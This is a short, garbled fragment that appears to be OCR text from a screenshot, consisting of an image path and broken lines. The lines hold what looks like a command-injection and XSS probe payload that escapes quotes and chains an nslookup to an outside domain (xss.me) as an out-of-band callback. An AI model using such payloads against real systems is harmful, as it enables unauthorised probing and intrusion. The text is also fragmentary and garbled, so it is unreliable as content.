
slookup -q=cname
xss.me)&amp;&#39;\&quot;`0&amp;(nslookup
9;